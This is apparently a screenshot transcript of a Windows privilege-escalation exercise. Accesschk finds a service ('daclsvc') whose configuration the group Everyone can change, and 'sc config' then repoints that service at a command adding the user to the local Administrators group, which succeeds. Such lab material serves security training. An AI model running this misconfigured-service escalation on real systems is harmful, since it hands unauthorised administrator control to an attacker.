 Private IP Address :
C:\Windows\system32\cmd.exe
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user>cd Desktop\Tools\Accesschk
C:\Users\user\Desktop\Tools\Accesschk>accesschk64.exe -uwcv Everyone *
Accesschk v6.10 - Reports effective permissions for securable objects
Copyright (C) 2006-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
RW daclsvc
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_CHANGE_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_STOP
READ_CONTROL
C:\Users\user\Desktop\Tools\Accesschk>sc config daclsvc binpath= "net localgroup
administrators user /add"
[SC] ChangeServiceConfig SUCCESS
C:\Users\user\Desktop\Tools\Accesschk>_